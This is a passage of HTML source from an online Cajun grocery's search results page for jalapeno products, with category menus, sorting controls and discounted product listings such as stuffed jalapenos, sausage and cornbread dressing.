                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=jalapeno">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=jalapeno">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=jalapeno">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=jalapeno">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=jalapeno">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=jalapeno">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=jalapeno">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=jalapeno">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=jalapeno">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-jalapeno-cornbread-dressing?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Jalapeno-Cornbread-Dressing-1lb-175x175.jpg" alt="La Boucherie Jalapeno Cornbread Dressing" title="La Boucherie Jalapeno Cornbread Dressing" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-jalapeno-cornbread-dressing?tag=jalapeno">La Boucherie Jalapeno Cornbread Dressing...</a></h4>
                <p class="description">La Boucherie&nbsp;Jalapeno Cornbread Dressing 16 ozLa Boucherie's most popular stuffing is our famou..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">59</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">32</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3782">
                  <button class="btn-primary" type="button" onclick="cart.add('3782');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3782">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3782','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3782" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3782','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/la-boucherie-chicken-breast-jalapeno-cream-cheese?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Chicken-Breast-Jalapeno-Cream-Cheese-Bacon-175x175.jpg" alt="La Boucherie Stuffed Chicken Breast with Jalapeno and Cream Cheese" title="La Boucherie Stuffed Chicken Breast with Jalapeno and Cream Cheese" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/la-boucherie-chicken-breast-jalapeno-cream-cheese?tag=jalapeno">La Boucherie Stuffed Chicken Breast with...</a></h4>
                <p class="description">La Boucherie Chicken Breast stuffed with&nbsp;Cream Cheese and Jalapenos Wrapped in BaconReady to co..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">81</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">90</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3772">
                  <button class="btn-primary" type="button" onclick="cart.add('3772');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3772">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3772','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3772" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3772','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/bacon-wrapped-jalapenos-cream-cheese?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Bacon-Wrapped-Boudin-Stuffed-Jalapenos-11oz-175x175.jpg" alt="La Boucherie Bacon Wrapped Cream Cheese Stuffed Jalapeno Peppers " title="La Boucherie Bacon Wrapped Cream Cheese Stuffed Jalapeno Peppers " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/specials-1/bacon-wrapped-jalapenos-cream-cheese?tag=jalapeno">La Boucherie Bacon Wrapped Cream Cheese ...</a></h4>
                <p class="description">La Boucherie Bacon Wrapped Jalapenos Stuffed with Cream CheeseExtra large jalapenos are specially se..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">98</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3740">
                  <button class="btn-primary" type="button" onclick="cart.add('3740');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3740">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3740','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3740" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3740','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/cajun-stuffed-turkey-with-jalapeno-cornbread?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Jalapeno-Cornbread-Turkey-175x175.jpg" alt="Cajun Stuffed Turkey with Cajun Cornbread" title="Cajun Stuffed Turkey with Cajun Cornbread" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/cajun-stuffed-turkey-with-jalapeno-cornbread?tag=jalapeno">Cajun Stuffed Turkey with Cajun Cornbrea...</a></h4>
                <p class="description">Jalapeno Cornbread Stuffed Turkey 10 lbDelight your taste buds with the comforting flavors of our Co..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">99</span></span></span>
                  <span class="saving">-50%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn5242">
                  <button class="btn-primary" type="button" onclick="cart.add('5242');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart5242">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('5242','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty5242" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('5242','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-land-jalapeno-lime-boil-infusion?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Jalapeno-Lime-Boil-Infusion-5oz-175x175.png" alt="Cajun Land Jalapeño Lime Boil Infusion 5 oz" title="Cajun Land Jalapeño Lime Boil Infusion 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajun-land-jalapeno-lime-boil-infusion?tag=jalapeno">Cajun Land Jalapeño Lime Boil Infusion 5...</a></h4>
                <p class="description">Cajun Land Jalapeno Lime Boil Infusion 5 ozGive your boil some ATTITUDE with the delightful combinat..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">96</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">40</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3977">
                  <button class="btn-primary" type="button" onclick="cart.add('3977');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3977">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3977','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3977" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3977','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zapp's-jalapeno-potato-chips?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zapp's-Jalapeno-Potato-Chips-175x175.png" alt="Zapp's Jalapeno Potato Chips 5.5 oz" title="Zapp's Jalapeno Potato Chips 5.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/zapp's-jalapeno-potato-chips?tag=jalapeno">Zapp's Jalapeno Potato Chips 5.5 oz...</a></h4>
                <p class="description">Zapp's Jalapeno&nbsp;Kettle Potato Chips.&nbsp;If you're a jalapeno heat freak, ours is 4 alarm. Our..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">62</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">80</span></span></span>
                  <span class="saving">-31%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="560"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/bacon-wrapped-jalapenos-shrimp-pepper-jack?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Jalapeno-Peppers-Shrimp-Pepper-Jack-Bacon-175x175.jpg" alt="La Boucherie Bacon Wrapped Jalapenos Stuffed with Shrimp &amp; Pepper Jack Cheese" title="La Boucherie Bacon Wrapped Jalapenos Stuffed with Shrimp &amp; Pepper Jack Cheese" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/specials-1/bacon-wrapped-jalapenos-shrimp-pepper-jack?tag=jalapeno">La Boucherie Bacon Wrapped Jalapenos Stu...</a></h4>
                <p class="description">La Boucherie Bacon Wrapped Jalapenos Stuffed with Shrimp &amp; Pepper Jack CheeseExtra large jalapen..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">64</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="2889"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-whole-hot-jalapeno-peppers-1-gallon?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Whole-Hot-Jalapeno-Peppers-1-Gallon-175x175.png" alt="Cajun Chef Whole Hot Jalapeno Peppers Gallon " title="Cajun Chef Whole Hot Jalapeno Peppers Gallon " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajun-chef-whole-hot-jalapeno-peppers-1-gallon?tag=jalapeno">Cajun Chef Whole Hot Jalapeno Peppers Ga...</a></h4>
                <p class="description">Cajun Chef Whole Hot Jalapeno Peppers GallonCajun Chef whole&nbsp;jalapeno peppers&nbsp;in&nbsp;gall..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">28</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">76</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                    </div>
                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3149"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/foremans-jalapeno-smoked-sausage-1lb?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Jalapeno-Smoked-Sausage-1lb-175x175.jpg" alt="Foreman's Jalapeno Smoked Sausage 1 lb" title="Foreman's Jalapeno Smoked Sausage 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/fresh-foods/foremans-jalapeno-smoked-sausage-1lb?tag=jalapeno">Foreman's Jalapeno Smoked Sausage 1 lb...</a></h4>
                <p class="description">Foreman's Jalapeno Smoked Sausage 1 lbDelicious Louisiana smoked sausage with great jalapeno flavor...</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">81</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span>
                  <span class="saving">-20%</span>                                                    </p>
                                              </div>
              <div class="button-group">
